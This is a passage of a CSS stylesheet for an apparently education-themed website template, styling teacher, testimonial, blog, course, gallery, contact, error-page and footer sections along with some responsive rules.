-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a {

border-radius: 50%;

border: 2px solid #fff;

color: #fff;

display: inline-block;

font-size: 18px;

height: 40px;

line-height: 40px;

margin: 0 5px;

width: 40px;

-moz-transform: translateY(-1000%);

-o-transform: translateY(-1000%);

-ms-transform: translateY(-1000%);

-webkit-transform: translateY(-1000%);

transform: translateY(-1000%);

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:hover, #mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:focus {

background-color: #FFF;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content h4 {

margin-bottom: 0;

margin-top: 20px;

text-transform: uppercase;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content span {

color: #000;

display: block;

font-size: 14px;

margin-bottom: 8px;

margin-top: 5px;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content p {

font-size: 15px;

}

/*==================

TESTIMONIAL SECTION

====================*/

#mu-testimonial {

background-attachment: fixed;

background-image: url("../img/testimonial-bg.jpg");

background-position: center center;

background-size: cover;

display: inline;

float: left;

padding: 100px 0;

position: relative;

width: 100%;

z-index: 10;

}

#mu-testimonial:after {

background-color: rgba(0, 0, 0, 0.8);

content: '';

position: absolute;

left: 0;

top: 0;

bottom: 0;

right: 0;

}

#mu-testimonial .mu-testimonial-area {

display: inline;

float: left;

padding: 0 150px;

position: relative;

width: 100%;

z-index: 99;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content {

display: inline;

float: left;

width: 100%;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item {

display: inline;

float: left;

width: 100%;

outline: none;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

background-color: #333;

border-radius: 4px;

display: inline;

float: left;

padding: 60px 30px;

width: 100%;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote {

border: none;

text-align: center;

margin-bottom: 0;

position: relative;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote:before {

content: '\f10d';

color: #fff;

font-family: gotham;

font-style: italic;

left: 2%;

position: absolute;

top: 0;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote p {

color: #fff;

font-size: 16px;

font-style: italic;

letter-spacing: 0.5px;

line-height: 1.8;

margin-bottom: 0;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-img {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-img img {

background-color: #555;

border: 1px solid #888;

border-radius: 50%;

margin: -50px auto 5px;

padding: 0;

width: 120px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info h4 {

color: #fff;

font-size: 20px;

margin-bottom: 0px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info span {

font-size: 14px;

letter-spacing: 0.3px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots li {

background-color: #fff;

height: 8px;

width: 20px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots li button {

display: none;

}

/*==================

FROM BLOG SECTION

====================*/

#mu-from-blog {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-from-blog .mu-from-blog-area {

display: inline;

float: left;

width: 100%;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

.mu-blog-single-item {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img a {

display: block;

}

.mu-blog-single-item .mu-blog-single-img a img {

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 a {

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single-item .mu-blog-meta {

display: inline;

float: left;

margin-bottom: 15px;

width: 100%;

margin-top: 5px;

}

.mu-blog-single-item .mu-blog-meta a {

display: inline-block;

float: left;

letter-spacing: 0.5px;

margin-right: 10px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single-item .mu-blog-meta span {

display: inline-block;

float: left;

}

.mu-blog-single-item .mu-blog-meta span i {

margin-right: 7px;

}

.mu-blog-single-item .mu-blog-description {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-description p {

font-size: 15px;

letter-spacing: 0.3px;

line-height: 1.7;

}

.mu-blog-single-item .mu-blog-description a {

border-color: #555;

color: #555;

font-size: 14px;

margin-top: 15px;

}

.mu-blog-single-item .mu-blog-description a:hover, .mu-blog-single-item .mu-blog-description a:focus {

color: #fff;

}

/*==================

COURSES PAGE

====================*/

#mu-page-breadcrumb {

background-color: #333;

display: inline;

float: left;

padding: 30px 0;

width: 100%;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area {

display: inline;

float: left;

width: 100%;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area h2 {

text-align: center;

color: #fff;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb {

background-color: transparent;

border-radius: 0;

margin-bottom: 0;

margin-top: 10px;

text-align: center;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb li {

color: #fff;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb li a {

color: #fff;

}

#mu-course-content {

background-color: #f8f8f8;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-course-content .mu-course-content-area {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-course-container {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-course-container .mu-latest-course-single {

border: 1px solid #ccc;

margin-bottom: 30px;

}

#mu-course-content .mu-course-content-area .mu-sidebar {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar {

background-color: #FFF;

display: inline;

float: left;

margin-bottom: 25px;

padding: 0 10px 10px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg {

padding-left: 15px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a {

color: #333;

display: inline-block;

font-size: 15px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s ease 0s;

-moz-transition: all 0.5s ease 0s;

-ms-transition: all 0.5s ease 0s;

-o-transition: all 0.5s ease 0s;

transition: all 0.5s ease 0s;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:hover, #mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:focus {

margin-left: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-left .media-object {

width: 70px;

height: 60px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading {

font-size: 16px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading a {

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .popular-course-price {

font-size: 14px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-archives li a:before {

content: '\f0da';

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-archives li a span {

margin-left: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud {

display: inline;

float: left;

margin-top: 5px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud a {

border-bottom: 1px solid #ccc;

display: inline-block;

font-size: 15px;

letter-spacing: 0.3px;

margin: 0 5px 10px;

padding: 5px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-course-content .mu-course-content-area .mu-course-details {

background-color: #FFF;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single {

border: none;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-imgcaption {

background-color: #FFF;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content h2 {

line-height: 1.7;

margin-bottom: 20px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content h4 {

border-bottom: 1px solid #ccc;

padding-bottom: 10px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content p {

font-size: 15px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul {

margin-bottom: 30px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul li {

margin-bottom: 10px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul li span:first-child {

display: inline-block;

min-width: 150px;

float: left;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content .table {

margin-top: 10px;

}

.mu-pagination {

display: inline;

float: left;

width: 100%;

}

.mu-pagination .pagination li:first-child a {

border-radius: 0;

}

.mu-pagination .pagination li:first-child a span {

margin-right: 5px;

}

.mu-pagination .pagination li:last-child a {

border-radius: 0;

}

.mu-pagination .pagination li:last-child a span {

margin-left: 5px;

}

.mu-pagination .pagination li a {

color: #333;

margin: 0 5px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-pagination .pagination li a:hover, .mu-pagination .pagination li a:focus {

color: #fff;

}

.mu-pagination .pagination .active a {

color: #fff;

}

.mu-related-item {

display: inline;

float: left;

margin-top: 30px;

width: 100%;

}

.mu-related-item .mu-related-item-area {

margin-top: 30px;

}

.mu-related-item .mu-related-item-area .mu-latest-course-single {

border: 1px solid #ccc;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item {

background-color: #FFF;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-caption {

padding: 0 15px;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-meta {

padding: 0 15px;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-description {

padding: 0 15px 20px;

}

.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-prev,

.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-next {

height: 50px;

width: 50px;

}

/*==================

BLOG PAGE

====================*/

.mu-blog-archive .mu-blog-single-item {

margin-bottom: 35px;

}

.mu-blog-single .mu-blog-single-item {

background-color: #FFF;

padding-bottom: 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-caption {

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-meta {

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description {

padding: 0 15px 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul {

padding-left: 20px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul li {

line-height: 1.8;

padding-left: 25px;

position: relative;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul li:before {

content: '\f14a';

font-family: gotham;

position: absolute;

left: 0;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav {

display: inline-block;

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li {

display: inline-block;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li:first-child {

font-size: 16px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li a {

display: inline-block;

padding: 5px;

font-size: 15px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social {

display: inline;

float: left;

margin-top: 20px;

width: 100%;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav {

display: inline-block;

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li {

display: inline-block;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li:first-child {

font-size: 16px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

font-size: 15px;

border: 1px solid #ccc;

display: inline-block;

min-width: 35px;

text-align: center;

margin: 0 5px;

height: 35px;

line-height: 35px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:hover, .mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:focus {

color: #fff;

}

.mu-blog-single-navigation {

display: inline;

float: left;

padding: 20px 0;

width: 100%;

margin-top: 30px;

}

.mu-blog-single-navigation a {

border: 1px solid #888;

color: #333;

display: inline-block;

font-size: 20px;

font-weight: normal;

padding: 10px 20px;

transition: all 0.5s ease 0s;

}

.mu-blog-single-navigation a:hover, .mu-blog-single-navigation a:focus {

color: #fff;

}

.mu-blog-single-navigation .mu-blog-prev {

float: left;

}

.mu-blog-single-navigation .mu-blog-prev span {

margin-right: 10px;

}

.mu-blog-single-navigation .mu-blog-next {

float: right;

}

.mu-blog-single-navigation .mu-blog-next span {

margin-left: 10px;

}

.mu-comments-area {

display: inline;

float: left;

width: 100%;

margin-top: 20px;

}

.mu-comments-area h3 {

margin-bottom: 20px;

padding: 20px;

border-bottom: 1px solid #ccc;

padding-left: 0;

}

.mu-comments-area .comments {

float: left;

display: inline;

margin-top: 20px;

width: 100%;

}

.mu-comments-area .comments .commentlist li {

border-bottom: 1px solid #ddd;

display: inline;

float: left;

margin-bottom: 30px;

padding: 10px;

position: relative;

width: 100%;

}

.mu-comments-area .comments .commentlist li .news-img {

background-color: #ccc;

height: 90px;

margin-right: 20px;

width: 90px;

}

.mu-comments-area .comments .commentlist li .media-body p {

margin-bottom: 0px;

}

.mu-comments-area .comments .commentlist li .media-body .author-name {

margin-bottom: 0px;

margin-top: 0;

}

.mu-comments-area .comments .commentlist li .comments-date {

display: block;

font-size: 12px;

letter-spacing: 0.5px;

margin-bottom: 10px;

margin-top: 5px;

}

.mu-comments-area .comments .commentlist li .reply-btn {

border: 1px solid #888;

color: #333;

display: inline-block;

font-size: 15px;

line-height: 13px;

margin-bottom: 10px;

margin-top: 20px;

padding: 8px 15px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-comments-area .comments .commentlist li .reply-btn span {

margin-left: 5px;

}

.mu-comments-area .comments .commentlist li .reply-btn:hover, .mu-comments-area .comments .commentlist li .reply-btn:focus {

color: #fff;

text-decoration: none;

outline: none;

}

.mu-comments-area .comments .commentlist li .children {

margin-left: 50px;

}

.mu-comments-area .comments .commentlist li .author-tag {

color: #fff;

display: inline-block;

font-size: 12px;

font-weight: bold;

letter-spacing: 1px;

margin-bottom: 5px;

padding: 4px 8px;

}

.mu-comments-area .comments .commentlist li .author-comments {

background-color: #f8f8f8;

}

.mu-comments-area .comments .commentlist .children {

margin-left: 25px;

}

.mu-comments-area .comments .comments-pagination {

display: inline-block;

text-align: left;

}

.mu-comments-area .comments .comments-pagination li {

display: inline-block;

}

.mu-comments-area .comments .comments-pagination li a {

background-color: transparent;

border: medium none;

color: #555;

display: inline-block;

font-size: 15px;

height: 25px;

line-height: 15px;

padding: 5px;

text-align: center;

width: 25px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-comments-area .comments .comments-pagination li a:hover, .mu-comments-area .comments .comments-pagination li a:focus {

background-color: transparent;

text-decoration: none;

outline: none;

}

.mu-comments-area .comments .commentlist > li:last-child {

margin-bottom: 0px;

}

#respond {

display: inline;

float: left;

margin-top: 25px;

width: 100%;

}

#respond .reply-title {

font-size: 25px;

margin-top: 0;

}

#respond .comment-notes {

font-size: 15px;

margin-bottom: 25px;

}

#respond .required {

color: red;

}

#respond label {

display: block;

}

#respond input[type="text"],

#respond input[type="email"],

#respond input[type="url"] {

border: 1px solid #ccc;

color: #555;

margin-bottom: 10px;

height: 35px;

padding: 5px;

width: 65%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#respond textarea {

border: 1px solid #ccc;

color: #555;

margin-bottom: 5px;

padding: 10px;

height: 200px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#respond input[type="submit"] {

margin-top: 10px;

}

/*==================

GALLERY PAGE

====================*/

#mu-gallery {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-gallery .mu-gallery-area {

display: inline;

float: left;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content {

display: inline;

float: left;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top {

display: inline;

float: left;

margin-top: 50px;

padding: 20px 0;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul {

display: inline-block;

text-align: center;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

color: #fff;

cursor: pointer;

display: inline-block;

font-size: 14px;

font-weight: bold;

letter-spacing: 0.5px;

margin: 0 5px;

padding: 6px 15px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:hover, #mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:focus {

background-color: #fff;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul .active {

background-color: #fff;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body {

display: inline;

float: left;

width: 100%;

margin-top: 50px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery {

display: inline;

float: left;

margin-bottom: 30px;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item {

display: inline;

float: left;

width: 100%;

position: relative;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-img img {

transform: scale(1.3);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-info {

background-color: rgba(0, 0, 0, 0.8);

opacity: 1;

transform: scale(1);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-info .mu-single-gallery-info-inner {

transform: scale(1);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

display: inline;

float: left;

height: 220px;

overflow: hidden;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img img {

width: 100%;

height: 100%;

transform: scale(1);

-webkit-transition: all 0.8s;

-moz-transition: all 0.8s;

-ms-transition: all 0.8s;

-o-transition: all 0.8s;

transition: all 0.8s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info {

background-color: rgba(0, 0, 0, 0.2);

bottom: 0;

height: 100%;

left: 0;

opacity: 0;

padding-top: 70px;

position: absolute;

right: 0;

text-align: left;

top: 0;

transform: scale(1);

width: 100%;

-webkit-transition: all 0.8s;

-moz-transition: all 0.8s;

-ms-transition: all 0.8s;

-o-transition: all 0.8s;

transition: all 0.8s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner {

position: absolute;

bottom: 0;

left: 0;

width: 100%;

padding: 20px;

transform: scale(0);

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner h4 {

color: #fff;

font-size: 20px;

line-height: 1.3;

margin-bottom: 0;

text-transform: uppercase;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner p {

color: #fff;

font-size: 14px;

margin-bottom: 20px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner a {

color: #fff;

display: inline-block;

height: 35px;

line-height: 35px;

margin-right: 10px;

text-align: center;

width: 40px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area #mixit-container .mix {

display: none;

}

/*==================

CONTACT PAGE

====================*/

#mu-contact {

display: inline;

/*float: left;*/

padding: 100px 0;

width: 100%;

}

#mu-contact .mu-contact-area {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform {

display: inline;

float: left;

width: 100%;

}

@media (max-width: 770px) {

.contactform {

display: inline!important;

float: left!important;

width: 89%!important;

margin-right: 10PX!important;

margin-left: 21px!important;

}

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform .reply-title {

font-size: 25px;

margin-top: 0;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform label {

display: block;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform label .required {

color: #f60;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="text"],

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="email"],

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="url"] {

border: none;

border: 1px solid #ddd;

color: #555;

margin-bottom: 10px;

height: 35px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform textarea {

border: none;

border: 1px solid #ddd;

color: #555;

margin-bottom: 5px;

padding: 10px;

height: 150px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform .form-submit input {

margin-top: 10px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 500px;

}

/*==================

ERROR PAGE

====================*/

#mu-error {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-error .mu-error-area {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-error .mu-error-area p {

font-size: 22px;

}

#mu-error .mu-error-area h2 {

font-size: 200px;

line-height: 1.7;

}

/*==================

FOOTER

====================*/

#mu-footer {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top {

background-color: #333;

display: inline;

float: left;

padding: 50px 0;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

display: inline;

float: left;

width: 100%;

}

.mu-footer-widget h2 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget h4 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget .phone i{

color: #ffffff;

}

.mu-footer-widget .mail i{

color: #ffffff;

}.mu-footer-widget .phone span{

color: #ffffff;

}

.mu-footer-widget .mail span{

color: #ffffff;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a {

color: #f9f9f9;

display: inline-block;

font-size: 14px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {

margin-left: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget p {

color: #f9f9f9;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

border: 1px solid #ccc;

border-radius: 4px;

color: #000;

font-size: 15px;

height: 35px;

margin-bottom: 20px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {

color: #fff;

border: medium none;

border-radius: 4px;

font-size: 14px;

letter-spacing: 0.5px;

padding: 5px 10px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget address p {

font-weight: lighter;

letter-spacing: 0.5px;

}

#mu-footer .mu-footer-bottom {

background-color: #222;

display: inline;

float: left;

padding: 25px 0;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area {

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p {

color: #fff;

margin-bottom: 0;

letter-spacing: 0.3px;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p a {

color: #fff;

}

/*==================

RESPONSIVE DESIGN

====================*/

@media (max-width: 1199px) {

#mu-slider .mu-slider-single .mu-slider-content {

padding: 0 10%;

}

#mu-slider .mu-slider-single .mu-slider-content {

top: 13%;

}

}

@media (max-width: 991px) {

#mu-menu .navbar-default .navbar-nav li > a {

font-size: 15px;

padding: 25px 10px;

}

#mu-search .mu-search-area {

